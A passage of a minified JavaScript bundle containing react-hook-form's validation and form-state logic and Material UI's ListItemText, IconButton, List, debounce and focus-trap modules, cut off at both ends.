RegExp?e.value.source:e.value:e,Y=e=>({isOnSubmit:!e||e===b.onSubmit,isOnBlur:e===b.onBlur,isOnChange:e===b.onChange,isOnAll:e===b.all,isOnTouch:e===b.onTouched});let G="AsyncFunction";var X=e=>!!e&&!!e.validate&&!!(D(e.validate)&&e.validate.constructor.name===G||s(e.validate)&&Object.values(e.validate).find(e=>e.constructor.name===G)),J=(e,t,r)=>!r&&(t.watchAll||t.watch.has(e)||[...t.watch].some(t=>e.startsWith(t)&&/^\.\w+/.test(e.slice(t.length))));let Q=(e,t,r,n)=>{for(let i of r||Object.keys(e)){let r=m(e,i);if(r){let{_f:e,...a}=r;if(e){if(e.refs&&e.refs[0]&&t(e.refs[0],i)&&!n)return!0;else if(e.ref&&t(e.ref,e.name)&&!n)return!0;else if(Q(a,t))break}else if(s(a)&&Q(a,t))break}}};function ee(e,t,r){let n=m(e,r);if(n||c(r))return{error:n,name:r};let i=r.split(".");for(;i.length;){let n=i.join("."),a=m(t,n),s=m(e,n);if(a&&!Array.isArray(a)&&r!==n)break;if(s&&s.type)return{name:n,error:s};if(s&&s.root&&s.root.type)return{name:`${n}.root`,error:s.root};i.pop()}return{name:r}}var et=(e,t,r)=>{let n=R(m(e,r));return v(n,"root",t[r]),v(e,r,n),e};function er(e,t,r="validate"){if(E(e)||Array.isArray(e)&&e.every(E)||"boolean"==typeof e&&!e)return{type:r,message:E(e)?e:"",ref:t}}var en=e=>!s(e)||e instanceof RegExp?{value:e,message:""}:e,ei=async(e,t,r,n,i,o)=>{let{ref:l,refs:u,required:d,maxLength:c,minLength:f,min:h,max:v,pattern:y,validate:b,name:x,valueAsNumber:A,mount:w}=e._f,k=m(r,x);if(!w||t.has(x))return{};let S=u?u[0]:l,F=e=>{i&&S.reportValidity&&(S.setCustomValidity("boolean"==typeof e?"":e||""),S.reportValidity())},T={},O="radio"===l.type,_="checkbox"===l.type,R=(A||"file"===l.type)&&p(l.value)&&p(k)||I(l)&&""===l.value||""===k||Array.isArray(k)&&!k.length,M=C.bind(null,x,n,T),N=(e,t,r,n=g.maxLength,i=g.minLength)=>{let a=e?t:r;T[x]={type:e?n:i,message:a,ref:l,...M(e?n:i,a)}};if(o?!Array.isArray(k)||!k.length:d&&(!(O||_)&&(R||a(k))||"boolean"==typeof k&&!k||_&&!W(u).isValid||O&&!H(u).isValid)){let{value:e,message:t}=E(d)?{value:!!d,message:d}:en(d);if(e&&(T[x]={type:g.required,message:t,ref:S,...M(g.required,t)},!n))return F(t),T}if(!R&&(!a(h)||!a(v))){let e,t,r=en(v),i=en(h);if(a(k)||isNaN(k)){let n=l.valueAsDate||new Date(k),a=e=>new Date(new Date().toDateString()+" "+e),s="time"==l.type,o="week"==l.type;E(r.value)&&k&&(e=s?a(k)>a(r.value):o?k>r.value:n>new Date(r.value)),E(i.value)&&k&&(t=s?a(k)<a(i.value):o?k<i.value:n<new Date(i.value))}else{let n=l.valueAsNumber||(k?+k:k);a(r.value)||(e=n>r.value),a(i.value)||(t=n<i.value)}if((e||t)&&(N(!!e,r.message,i.message,g.max,g.min),!n))return F(T[x].message),T}if((c||f)&&!R&&(E(k)||o&&Array.isArray(k))){let e=en(c),t=en(f),r=!a(e.value)&&k.length>+e.value,i=!a(t.value)&&k.length<+t.value;if((r||i)&&(N(r,e.message,t.message),!n))return F(T[x].message),T}if(y&&!R&&E(k)){let{value:e,message:t}=en(y);if(e instanceof RegExp&&!k.match(e)&&(T[x]={type:g.pattern,message:t,ref:l,...M(g.pattern,t)},!n))return F(t),T}if(b){if(D(b)){let e=er(await b(k,r),S);if(e&&(T[x]={...e,...M(g.validate,e.message)},!n))return F(e.message),T}else if(s(b)){let e={};for(let t in b){if(!j(e)&&!n)break;let i=er(await b[t](k,r),S,t);i&&(e={...i,...M(t,i.message)},F(i.message),n&&(T[x]=e))}if(!j(e)&&(T[x]={ref:S,...e},!n))return T}}return F(!0),T};let ea={mode:b.onSubmit,reValidateMode:b.onChange,shouldFocusError:!0};function es(e={}){let t=n.useRef(void 0),r=n.useRef(void 0),[c,h]=n.useState({isDirty:!1,isValidating:!1,isLoading:D(e.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},validatingFields:{},errors:e.errors||{},disabled:e.disabled||!1,isReady:!1,defaultValues:D(e.defaultValues)?void 0:e.defaultValues});if(!t.current)if(e.formControl)t.current={...e.formControl,formState:c},e.defaultValues&&!D(e.defaultValues)&&e.formControl.reset(e.defaultValues,e.resetOptions);else{let{formControl:r,...n}=function(e={}){let t,r={...ea,...e},n={submitCount:0,isDirty:!1,isReady:!1,isLoading:D(r.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},validatingFields:{},errors:r.errors||{},disabled:r.disabled||!1},c={},h=(s(r.defaultValues)||s(r.values))&&d(r.defaultValues||r.values)||{},g=r.shouldUnregister?{}:d(h),x={action:!1,mount:!1,watch:!1},A={mount:new Set,disabled:new Set,unMount:new Set,array:new Set,watch:new Set},w=0,k={isDirty:!1,dirtyFields:!1,validatingFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},S={...k},T={array:M(),state:M()},_=r.criteriaMode===b.all,C=async e=>{if(!r.disabled&&(k.isValid||S.isValid||e)){let e=r.resolver?j((await B()).errors):await q(c,!0);e!==n.isValid&&T.state.next({isValid:e})}},V=(e,t)=>{!r.disabled&&(k.isValidating||k.validatingFields||S.isValidating||S.validatingFields)&&((e||Array.from(A.mount)).forEach(e=>{e&&(t?v(n.validatingFields,e,t):P(n.validatingFields,e))}),T.state.next({validatingFields:n.validatingFields,isValidating:!j(n.validatingFields)}))},z=(e,t,r,n)=>{let i=m(c,e);if(i){let a=m(g,e,p(r)?m(h,e):r);p(a)||n&&n.defaultChecked||t?v(g,e,t?a:K(i._f)):er(e,a),x.mount&&!x.action&&C()}},$=(e,t,i,a,s)=>{let o=!1,l=!1,u={name:e};if(!r.disabled){if(!i||a){(k.isDirty||S.isDirty)&&(l=n.isDirty,n.isDirty=u.isDirty=H(),o=l!==u.isDirty);let r=O(m(h,e),t);l=!!m(n.dirtyFields,e),r?P(n.dirtyFields,e):v(n.dirtyFields,e,!0),u.dirtyFields=n.dirtyFields,o=o||(k.dirtyFields||S.dirtyFields)&&!r!==l}if(i){let t=m(n.touchedFields,e);t||(v(n.touchedFields,e,i),u.touchedFields=n.touchedFields,o=o||(k.touchedFields||S.touchedFields)&&t!==i)}o&&s&&T.state.next(u)}return o?u:{}},B=async e=>{V(e,!0);let t=await r.resolver(g,r.context,((e,t,r,n)=>{let i={};for(let r of e){let e=m(t,r);e&&v(i,r,e._f)}return{criteriaMode:r,names:[...e],fields:i,shouldUseNativeValidation:n}})(e||A.mount,c,r.criteriaMode,r.shouldUseNativeValidation));return V(e),t},W=async e=>{let{errors:t}=await B(e);if(e)for(let r of e){let e=m(t,r);e?v(n.errors,r,e):P(n.errors,r)}else n.errors=t;return t},q=async(e,t,i={valid:!0})=>{for(let a in e){let s=e[a];if(s){let{_f:e,...a}=s;if(e){let a=A.array.has(e.name),o=s._f&&X(s._f);o&&k.validatingFields&&V([e.name],!0);let l=await ei(s,A.disabled,g,_,r.shouldUseNativeValidation&&!t,a);if(o&&k.validatingFields&&V([e.name]),l[e.name]&&(i.valid=!1,t))break;t||(m(l,e.name)?a?et(n.errors,l,e.name):v(n.errors,e.name,l[e.name]):P(n.errors,e.name))}j(a)||await q(a,t,i)}}return i.valid},H=(e,t)=>!r.disabled&&(e&&t&&v(g,e,t),!O(ed(),h)),G=(e,t,r)=>F(e,A,{...x.mount?g:p(t)?h:E(e)?{[e]:t}:t},r,t),er=(e,t,r={})=>{let n=m(c,e),i=t;if(n){let r=n._f;r&&(r.disabled||v(g,e,U(t,r)),i=I(r.ref)&&a(t)?"":t,"select-multiple"===r.ref.type?[...r.ref.options].forEach(e=>e.selected=i.includes(e.value)):r.refs?"checkbox"===r.ref.type?r.refs.forEach(e=>{e.defaultChecked&&e.disabled||(Array.isArray(i)?e.checked=!!i.find(t=>t===e.value):e.checked=i===e.value||!!i)}):r.refs.forEach(e=>e.checked=e.value===i):"file"===r.ref.type?r.ref.value="":(r.ref.value=i,r.ref.type||T.state.next({name:e,values:d(g)})))}(r.shouldDirty||r.shouldTouch)&&$(e,i,r.shouldTouch,r.shouldDirty,!0),r.shouldValidate&&eu(e)},en=(e,t,r)=>{for(let n in t){if(!t.hasOwnProperty(n))return;let a=t[n],o=e+"."+n,l=m(c,o);(A.array.has(e)||s(a)||l&&!l._f)&&!i(a)?en(o,a,r):er(o,a,r)}},es=(e,t,r={})=>{let i=m(c,e),s=A.array.has(e),o=d(t);v(g,e,o),s?(T.array.next({name:e,values:d(g)}),(k.isDirty||k.dirtyFields||S.isDirty||S.dirtyFields)&&r.shouldDirty&&T.state.next({name:e,dirtyFields:L(h,g),isDirty:H(e,o)})):!i||i._f||a(o)?er(e,o,r):en(e,o,r),J(e,A)&&T.state.next({...n,name:e}),T.state.next({name:x.mount?e:void 0,values:d(g)})},eo=async e=>{x.mount=!0;let a=e.target,s=a.name,l=!0,u=m(c,s),p=e=>{l=Number.isNaN(e)||i(e)&&isNaN(e.getTime())||O(e,m(g,s,e))},f=Y(r.mode),h=Y(r.reValidateMode);if(u){let i,x,z,L=a.type?K(u._f):o(e),W=e.type===y.BLUR||e.type===y.FOCUS_OUT,U=!((z=u._f).mount&&(z.required||z.min||z.max||z.maxLength||z.minLength||z.pattern||z.validate))&&!r.resolver&&!m(n.errors,s)&&!u._f.deps||(b=W,E=m(n.touchedFields,s),F=n.isSubmitted,R=h,!(M=f).isOnAll&&(!F&&M.isOnTouch?!(E||b):(F?R.isOnBlur:M.isOnBlur)?!b:(F?!R.isOnChange:!M.isOnChange)||b)),H=J(s,A,W);v(g,s,L),W?a&&a.readOnly||(u._f.onBlur&&u._f.onBlur(e),t&&t(0)):u._f.onChange&&u._f.onChange(e);let Z=$(s,L,W),Y=!j(Z)||H;if(W||T.state.next({name:s,type:e.type,values:d(g)}),U)return(k.isValid||S.isValid)&&("onBlur"===r.mode?W&&C():W||C()),Y&&T.state.next({name:s,...H?{}:Z});if(!W&&H&&T.state.next({...n}),r.resolver){let{errors:e}=await B([s]);if(p(L),l){let t=ee(n.errors,c,s),r=ee(e,c,t.name||s);i=r.error,s=r.name,x=j(e)}}else V([s],!0),i=(await ei(u,A.disabled,g,_,r.shouldUseNativeValidation))[s],V([s]),p(L),l&&(i?x=!1:(k.isValid||S.isValid)&&(x=await q(c,!0)));if(l){u._f.deps&&(!Array.isArray(u._f.deps)||u._f.deps.length>0)&&eu(u._f.deps);var b,E,F,R,M,D=s,I=x,N=i;let e=m(n.errors,D),a=(k.isValid||S.isValid)&&"boolean"==typeof I&&n.isValid!==I;if(r.delayError&&N){let e;e=()=>{v(n.errors,D,N),T.state.next({errors:n.errors})},(t=t=>{clearTimeout(w),w=setTimeout(e,t)})(r.delayError)}else clearTimeout(w),t=null,N?v(n.errors,D,N):P(n.errors,D);if((N?!O(e,N):e)||!j(Z)||a){let e={...Z,...a&&"boolean"==typeof I?{isValid:I}:{},errors:n.errors,name:D};n={...n,...e},T.state.next(e)}}}},el=(e,t)=>{if(m(n.errors,t)&&e.focus)return e.focus(),1},eu=async(e,t={})=>{let i,a,s=R(e);if(r.resolver){let t=await W(p(e)?e:s);i=j(t),a=e?!s.some(e=>m(t,e)):i}else e?((a=(await Promise.all(s.map(async e=>{let t=m(c,e);return await q(t&&t._f?{[e]:t}:t)}))).every(Boolean))||n.isValid)&&C():a=i=await q(c);return T.state.next({...!E(e)||(k.isValid||S.isValid)&&i!==n.isValid?{}:{name:e},...r.resolver||!e?{isValid:i}:{},errors:n.errors}),t.shouldFocus&&!a&&Q(c,el,e?s:A.mount),a},ed=(e,t)=>{let r={...x.mount?g:h};return t&&(r=function e(t,r){let n={};for(let i in t)if(t.hasOwnProperty(i)){let a=t[i],o=r[i];if(a&&s(a)&&o){let t=e(a,o);s(t)&&(n[i]=t)}else t[i]&&(n[i]=o)}return n}(t.dirtyFields?n.dirtyFields:n.touchedFields,r)),p(e)?r:E(e)?m(r,e):e.map(e=>m(r,e))},ec=(e,t)=>({invalid:!!m((t||n).errors,e),isDirty:!!m((t||n).dirtyFields,e),error:m((t||n).errors,e),isValidating:!!m(n.validatingFields,e),isTouched:!!m((t||n).touchedFields,e)}),ep=(e,t,r)=>{let i=(m(c,e,{_f:{}})._f||{}).ref,{ref:a,message:s,type:o,...l}=m(n.errors,e)||{};v(n.errors,e,{...l,...t,ref:i}),T.state.next({name:e,errors:n.errors,isValid:!1}),r&&r.shouldFocus&&i&&i.focus&&i.focus()},ef=e=>T.state.subscribe({next:t=>{let r,i,a;r=e.name,i=t.name,a=e.exact,(!r||!i||r===i||R(r).some(e=>e&&(a?e===i:e.startsWith(i)||i.startsWith(e))))&&((e,t,r,n)=>{r(e);let{name:i,...a}=e;return j(a)||Object.keys(a).length>=Object.keys(t).length||Object.keys(a).find(e=>t[e]===(!n||b.all))})(t,e.formState||k,eA,e.reRenderRoot)&&e.callback({values:{...g},...n,...t,defaultValues:h})}}).unsubscribe,eh=(e,t={})=>{for(let i of e?R(e):A.mount)A.mount.delete(i),A.array.delete(i),t.keepValue||(P(c,i),P(g,i)),t.keepError||P(n.errors,i),t.keepDirty||P(n.dirtyFields,i),t.keepTouched||P(n.touchedFields,i),t.keepIsValidating||P(n.validatingFields,i),r.shouldUnregister||t.keepDefaultValue||P(h,i);T.state.next({values:d(g)}),T.state.next({...n,...!t.keepDirty?{}:{isDirty:H()}}),t.keepIsValid||C()},em=({disabled:e,name:t})=>{("boolean"==typeof e&&x.mount||e||A.disabled.has(t))&&(e?A.disabled.add(t):A.disabled.delete(t))},ev=(e,t={})=>{let n=m(c,e),i="boolean"==typeof t.disabled||"boolean"==typeof r.disabled;return(v(c,e,{...n||{},_f:{...n&&n._f?n._f:{ref:{name:e}},name:e,mount:!0,...t}}),A.mount.add(e),n)?em({disabled:"boolean"==typeof t.disabled?t.disabled:r.disabled,name:e}):z(e,!0,t.value),{...i?{disabled:t.disabled||r.disabled}:{},...r.progressive?{required:!!t.required,min:Z(t.min),max:Z(t.max),minLength:Z(t.minLength),maxLength:Z(t.maxLength),pattern:Z(t.pattern)}:{},name:e,onChange:eo,onBlur:eo,ref:i=>{if(i){let r;ev(e,t),n=m(c,e);let a=p(i.value)&&i.querySelectorAll&&i.querySelectorAll("input,select,textarea")[0]||i,s="radio"===(r=a).type||"checkbox"===r.type,o=n._f.refs||[];(s?o.find(e=>e===a):a===n._f.ref)||(v(c,e,{_f:{...n._f,...s?{refs:[...o.filter(N),a,...Array.isArray(m(h,e))?[{}]:[]],ref:{type:a.type,name:e}}:{ref:a}}}),z(e,!1,void 0,a))}else(n=m(c,e,{}))._f&&(n._f.mount=!1),(r.shouldUnregister||t.shouldUnregister)&&!(l(A.array,e)&&x.action)&&A.unMount.add(e)}}},ey=()=>r.shouldFocusError&&Q(c,el,A.mount),eb=(e,t)=>async i=>{let a;i&&(i.preventDefault&&i.preventDefault(),i.persist&&i.persist());let s=d(g);if(T.state.next({isSubmitting:!0}),r.resolver){let{errors:e,values:t}=await B();n.errors=e,s=d(t)}else await q(c);if(A.disabled.size)for(let e of A.disabled)P(s,e);if(P(n.errors,"root"),j(n.errors)){T.state.next({errors:{}});try{await e(s,i)}catch(e){a=e}}else t&&await t({...n.errors},i),ey(),setTimeout(ey);if(T.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:j(n.errors)&&!a,submitCount:n.submitCount+1,errors:n.errors}),a)throw a},eg=(e,t={})=>{let i=e?d(e):h,a=d(i),s=j(e),o=s?h:a;if(t.keepDefaultValues||(h=i),!t.keepValues){if(t.keepDirtyValues)for(let e of Array.from(new Set([...A.mount,...Object.keys(L(h,g))])))m(n.dirtyFields,e)?v(o,e,m(g,e)):es(e,m(o,e));else{if(u&&p(e))for(let e of A.mount){let t=m(c,e);if(t&&t._f){let e=Array.isArray(t._f.refs)?t._f.refs[0]:t._f.ref;if(I(e)){let t=e.closest("form");if(t){t.reset();break}}}}if(t.keepFieldsRef)for(let e of A.mount)es(e,m(o,e));else c={}}g=r.shouldUnregister?t.keepDefaultValues?d(h):{}:d(o),T.array.next({values:{...o}}),T.state.next({values:{...o}})}A={mount:t.keepDirtyValues?A.mount:new Set,unMount:new Set,array:new Set,disabled:new Set,watch:new Set,watchAll:!1,focus:""},x.mount=!k.isValid||!!t.keepIsValid||!!t.keepDirtyValues||!r.shouldUnregister&&!j(o),x.watch=!!r.shouldUnregister,x.action=!1,t.keepErrors||(n.errors={}),T.state.next({submitCount:t.keepSubmitCount?n.submitCount:0,isDirty:!s&&(t.keepDirty?n.isDirty:!!(t.keepDefaultValues&&!O(e,h))),isSubmitted:!!t.keepIsSubmitted&&n.isSubmitted,dirtyFields:s?{}:t.keepDirtyValues?t.keepDefaultValues&&g?L(h,g):n.dirtyFields:t.keepDefaultValues&&e?L(h,e):t.keepDirty?n.dirtyFields:{},touchedFields:t.keepTouched?n.touchedFields:{},errors:t.keepErrors?n.errors:{},isSubmitSuccessful:!!t.keepIsSubmitSuccessful&&n.isSubmitSuccessful,isSubmitting:!1,defaultValues:h})},ex=(e,t)=>eg(D(e)?e(g):e,t),eA=e=>{n={...n,...e}},ew={control:{register:ev,unregister:eh,getFieldState:ec,handleSubmit:eb,setError:ep,_subscribe:ef,_runSchema:B,_focusError:ey,_getWatch:G,_getDirty:H,_setValid:C,_setFieldArray:(e,t=[],i,a,s=!0,o=!0)=>{if(a&&i&&!r.disabled){if(x.action=!0,o&&Array.isArray(m(c,e))){let t=i(m(c,e),a.argA,a.argB);s&&v(c,e,t)}if(o&&Array.isArray(m(n.errors,e))){let t,r=i(m(n.errors,e),a.argA,a.argB);s&&v(n.errors,e,r),f(m(t=n.errors,e)).length||P(t,e)}if((k.touchedFields||S.touchedFields)&&o&&Array.isArray(m(n.touchedFields,e))){let t=i(m(n.touchedFields,e),a.argA,a.argB);s&&v(n.touchedFields,e,t)}(k.dirtyFields||S.dirtyFields)&&(n.dirtyFields=L(h,g)),T.state.next({name:e,isDirty:H(e,t),dirtyFields:n.dirtyFields,errors:n.errors,isValid:n.isValid})}else v(g,e,t)},_setDisabledField:em,_setErrors:e=>{n.errors=e,T.state.next({errors:n.errors,isValid:!1})},_getFieldArray:e=>f(m(x.mount?g:h,e,r.shouldUnregister?m(h,e,[]):[])),_reset:eg,_resetDefaultValues:()=>D(r.defaultValues)&&r.defaultValues().then(e=>{ex(e,r.resetOptions),T.state.next({isLoading:!1})}),_removeUnmounted:()=>{for(let e of A.unMount){let t=m(c,e);t&&(t._f.refs?t._f.refs.every(e=>!N(e)):!N(t._f.ref))&&eh(e)}A.unMount=new Set},_disableForm:e=>{"boolean"==typeof e&&(T.state.next({disabled:e}),Q(c,(t,r)=>{let n=m(c,r);n&&(t.disabled=n._f.disabled||e,Array.isArray(n._f.refs)&&n._f.refs.forEach(t=>{t.disabled=n._f.disabled||e}))},0,!1))},_subjects:T,_proxyFormState:k,get _fields(){return c},get _formValues(){return g},get _state(){return x},set _state(value){x=value},get _defaultValues(){return h},get _names(){return A},set _names(value){A=value},get _formState(){return n},get _options(){return r},set _options(value){r={...r,...value}}},subscribe:e=>(x.mount=!0,S={...S,...e.formState},ef({...e,formState:S})),trigger:eu,register:ev,handleSubmit:eb,watch:(e,t)=>D(e)?T.state.subscribe({next:r=>"values"in r&&e(G(void 0,t),r)}):G(e,t,!0),setValue:es,getValues:ed,reset:ex,resetField:(e,t={})=>{m(c,e)&&(p(t.defaultValue)?es(e,d(m(h,e))):(es(e,t.defaultValue),v(h,e,d(t.defaultValue))),t.keepTouched||P(n.touchedFields,e),t.keepDirty||(P(n.dirtyFields,e),n.isDirty=t.defaultValue?H(e,d(m(h,e))):H()),!t.keepError&&(P(n.errors,e),k.isValid&&C()),T.state.next({...n}))},clearErrors:e=>{e&&R(e).forEach(e=>P(n.errors,e)),T.state.next({errors:e?n.errors:{}})},unregister:eh,setError:ep,setFocus:(e,t={})=>{let r=m(c,e),n=r&&r._f;if(n){let e=n.refs?n.refs[0]:n.ref;e.focus&&(e.focus(),t.shouldSelect&&D(e.select)&&e.select())}},getFieldState:ec};return{...ew,formControl:ew}}(e);t.current={...n,formState:c}}let g=t.current.control;return g._options=e,S(()=>{let e=g._subscribe({formState:g._proxyFormState,callback:()=>h({...g._formState}),reRenderRoot:!0});return h(e=>({...e,isReady:!0})),g._formState.isReady=!0,e},[g]),n.useEffect(()=>g._disableForm(e.disabled),[g,e.disabled]),n.useEffect(()=>{e.mode&&(g._options.mode=e.mode),e.reValidateMode&&(g._options.reValidateMode=e.reValidateMode)},[g,e.mode,e.reValidateMode]),n.useEffect(()=>{e.errors&&(g._setErrors(e.errors),g._focusError())},[g,e.errors]),n.useEffect(()=>{e.shouldUnregister&&g._subjects.state.next({values:g._getWatch()})},[g,e.shouldUnregister]),n.useEffect(()=>{if(g._proxyFormState.isDirty){let e=g._getDirty();e!==c.isDirty&&g._subjects.state.next({isDirty:e})}},[g,c.isDirty]),n.useEffect(()=>{var t;e.values&&!O(e.values,r.current)?(g._reset(e.values,{keepFieldsRef:!0,...g._options.resetOptions}),(null==(t=g._options.resetOptions)?void 0:t.keepIsValid)||g._setValid(),r.current=e.values,h(e=>({...e}))):g._resetDefaultValues()},[g,e.values]),n.useEffect(()=>{g._state.mount||(g._setValid(),g._state.mount=!0),g._state.watch&&(g._state.watch=!1,g._subjects.state.next({...g._formState})),g._removeUnmounted()}),t.current.formState=k(c,g),t.current}},22865:(e,t,r)=>{"use strict";r.d(t,{A:()=>s,b:()=>a});var n=r(13053),i=r(81421);function a(e){return(0,i.Ay)("MuiListItemText",e)}let s=(0,n.A)("MuiListItemText",["root","multiline","dense","inset","primary","secondary"])},24288:(e,t,r)=>{"use strict";r.d(t,{default:()=>A});var n=r(12115),i=r(2821),a=r(37659),s=r(28498),o=r(49714),l=r(62257),u=r(94040),d=r(57179),c=r(50982),p=r(98638),f=r(70462),h=r(13053),m=r(81421);function v(e){return(0,m.Ay)("MuiIconButton",e)}let y=(0,h.A)("MuiIconButton",["root","disabled","colorInherit","colorPrimary","colorSecondary","colorError","colorInfo","colorSuccess","colorWarning","edgeStart","edgeEnd","sizeSmall","sizeMedium","sizeLarge","loading","loadingIndicator","loadingWrapper"]);var b=r(95155);let g=(0,o.default)(c.A,{name:"MuiIconButton",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.loading&&t.loading,"default"!==r.color&&t["color".concat((0,f.A)(r.color))],r.edge&&t["edge".concat((0,f.A)(r.edge))],t["size".concat((0,f.A)(r.size))]]}})((0,l.A)(e=>{let{theme:t}=e;return{textAlign:"center",flex:"0 0 auto",fontSize:t.typography.pxToRem(24),padding:8,borderRadius:"50%",color:(t.vars||t).palette.action.active,transition:t.transitions.create("background-color",{duration:t.transitions.duration.shortest}),variants:[{props:e=>!e.disableRipple,style:{"--IconButton-hoverBg":t.alpha((t.vars||t).palette.action.active,(t.vars||t).palette.action.hoverOpacity),"&:hover":{backgroundColor:"var(--IconButton-hoverBg)","@media (hover: none)":{backgroundColor:"transparent"}}}},{props:{edge:"start"},style:{marginLeft:-12}},{props:{edge:"start",size:"small"},style:{marginLeft:-3}},{props:{edge:"end"},style:{marginRight:-12}},{props:{edge:"end",size:"small"},style:{marginRight:-3}}]}}),(0,l.A)(e=>{let{theme:t}=e;return{variants:[{props:{color:"inherit"},style:{color:"inherit"}},...Object.entries(t.palette).filter((0,u.A)()).map(e=>{let[r]=e;return{props:{color:r},style:{color:(t.vars||t).palette[r].main}}}),...Object.entries(t.palette).filter((0,u.A)()).map(e=>{let[r]=e;return{props:{color:r},style:{"--IconButton-hoverBg":t.alpha((t.vars||t).palette[r].main,(t.vars||t).palette.action.hoverOpacity)}}}),{props:{size:"small"},style:{padding:5,fontSize:t.typography.pxToRem(18)}},{props:{size:"large"},style:{padding:12,fontSize:t.typography.pxToRem(28)}}],["&.".concat(y.disabled)]:{backgroundColor:"transparent",color:(t.vars||t).palette.action.disabled},["&.".concat(y.loading)]:{color:"transparent"}}})),x=(0,o.default)("span",{name:"MuiIconButton",slot:"LoadingIndicator"})(e=>{let{theme:t}=e;return{display:"none",position:"absolute",visibility:"visible",top:"50%",left:"50%",transform:"translate(-50%, -50%)",color:(t.vars||t).palette.action.disabled,variants:[{props:{loading:!0},style:{display:"flex"}}]}}),A=n.forwardRef(function(e,t){let r=(0,d.b)({props:e,name:"MuiIconButton"}),{edge:n=!1,children:o,className:l,color:u="default",disabled:c=!1,disableFocusRipple:h=!1,size:m="medium",id:y,loading:A=null,loadingIndicator:w,...k}=r,S=(0,s.A)(y),E=null!=w?w:(0,b.jsx)(p.A,{"aria-labelledby":S,color:"inherit",size:16}),F={...r,edge:n,color:u,disabled:c,disableFocusRipple:h,loading:A,loadingIndicator:E,size:m},T=(e=>{let{classes:t,disabled:r,color:n,edge:i,size:s,loading:o}=e,l={root:["root",o&&"loading",r&&"disabled","default"!==n&&"color".concat((0,f.A)(n)),i&&"edge".concat((0,f.A)(i)),"size".concat((0,f.A)(s))],loadingIndicator:["loadingIndicator"],loadingWrapper:["loadingWrapper"]};return(0,a.A)(l,v,t)})(F);return(0,b.jsxs)(g,{id:A?S:y,className:(0,i.A)(T.root,l),centerRipple:!0,focusRipple:!h,disabled:c||A,ref:t,...k,ownerState:F,children:["boolean"==typeof A&&(0,b.jsx)("span",{className:T.loadingWrapper,style:{display:"contents"},children:(0,b.jsx)(x,{className:T.loadingIndicator,ownerState:F,children:A&&E})}),o]})})},27438:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});let n=function(e){let t=e.activeElement;for(;t?.shadowRoot?.activeElement!=null;)t=t.shadowRoot.activeElement;return t}},28614:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});let n=r(34141).A},28726:(e,t,r)=>{"use strict";function n(e){let{props:t,states:r,muiFormControl:n}=e;return r.reduce((e,r)=>(e[r]=t[r],n&&void 0===t[r]&&(e[r]=n[r]),e),{})}r.d(t,{A:()=>n})},29518:(e,t,r)=>{"use strict";r.d(t,{default:()=>h});var n=r(12115),i=r(2821),a=r(37659),s=r(49714),o=r(57179),l=r(95214),u=r(13053),d=r(81421);function c(e){return(0,d.Ay)("MuiList",e)}(0,u.A)("MuiList",["root","padding","dense","subheader"]);var p=r(95155);let f=(0,s.default)("ul",{name:"MuiList",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,!r.disablePadding&&t.padding,r.dense&&t.dense,r.subheader&&t.subheader]}})({listStyle:"none",margin:0,padding:0,position:"relative",variants:[{props:e=>{let{ownerState:t}=e;return!t.disablePadding},style:{paddingTop:8,paddingBottom:8}},{props:e=>{let{ownerState:t}=e;return t.subheader},style:{paddingTop:0}}]}),h=n.forwardRef(function(e,t){let r=(0,o.b)({props:e,name:"MuiList"}),{children:s,className:u,component:d="ul",dense:h=!1,disablePadding:m=!1,subheader:v,...y}=r,b=n.useMemo(()=>({dense:h}),[h]),g={...r,component:d,dense:h,disablePadding:m},x=(e=>{let{classes:t,disablePadding:r,dense:n,subheader:i}=e;return(0,a.A)({root:["root",!r&&"padding",n&&"dense",i&&"subheader"]},c,t)})(g);return(0,p.jsx)(l.A.Provider,{value:b,children:(0,p.jsxs)(f,{as:d,className:(0,i.A)(x.root,u),ref:t,ownerState:g,...y,children:[v,s]})})})},29848:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});let n=r(12115).createContext(void 0)},30837:(e,t,r)=>{"use strict";function n(e,t=166){let r;function i(...n){let a=()=>{e.apply(this,n)};clearTimeout(r),r=setTimeout(a,t)}return i.clear=()=>{clearTimeout(r)},i}r.d(t,{A:()=>n})},31323:(e,t,r)=>{"use strict";r.d(t,{A:()=>$});var n=r(12115),i=r(2821),a=r(37659),s=r(59007),o=r(34141),l=r(20039),u=r(27438),d=r(95155);function c(e){let t=[],r=[];return Array.from(e.querySelectorAll('input,select,textarea,a[href],button,[tabindex],audio[controls],video[controls],[contenteditable]:not([contenteditable="false"])')).forEach((e,n)=>{let i=function(e){let t=parseInt(e.getAttribute("tabindex")||"",10);return Number.isNaN(t)?"true"===e.contentEditable||("AUDIO"===e.nodeName||"VIDEO"===e.nodeName||"DETAILS"===e.nodeName)&&null===e.getAttribute("tabindex")?0:e.tabIndex:t}(e);-1===i||e.disabled||"INPUT"===e.tagName&&"hidden"===e.type||function(e){if("INPUT"!==e.tagName||"radio"!==e.type||!e.name)return!1;let t=t=>e.ownerDocument.querySelector('input[type="radio"]'.concat(t)),r=t('[name="'.concat(e.name,'"]:checked'));return r||(r=t('[name="'.concat(e.name,'"]'))),r!==e}(e)||(0===i?t.push(e):r.push({documentOrder:n,tabIndex:i,node:e}))}),r.sort((e,t)=>e.tabIndex===t.tabIndex?e.documentOrder-t.documentOrder:e.tabIndex-t.tabIndex).map(e=>e.node).concat(t)}function p(){return!0}let f=function(e){let{children:t,disableAutoFocus:r=!1,disableEnforceFocus:i=!1,disableRestoreFocus:a=!1,getTabbable:f=c,isEnabled:h=p,open:m}=e,v=n.useRef(!1),y=n.useRef(null),b=n.useRef(null),g=n.useRef(null),x=n.useRef(null),A=n.useRef(!1),w=n.useRef(null),k=(0,s.A)((0,l.A)(t),w),S=n.useRef(null);n.useEffect(()=>{m&&w.current&&(A.current=!r)},[r,m]),n.useEffect(()=>{if(!m||!w.current)return;let 